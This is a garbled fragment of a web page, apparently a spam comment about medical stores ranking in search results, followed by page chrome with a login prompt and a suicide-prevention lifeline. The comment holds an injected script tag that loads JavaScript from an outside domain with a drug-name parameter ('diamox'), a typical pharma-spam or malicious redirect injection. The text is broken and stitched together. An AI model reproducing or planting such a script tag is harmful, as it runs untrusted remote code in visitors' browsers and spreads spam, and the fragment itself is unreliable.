
medical stores displayed about the
top in the search engine result
pages.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=diamox"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255
SAMHSA SUICIDE PREVENTION TOOLKIT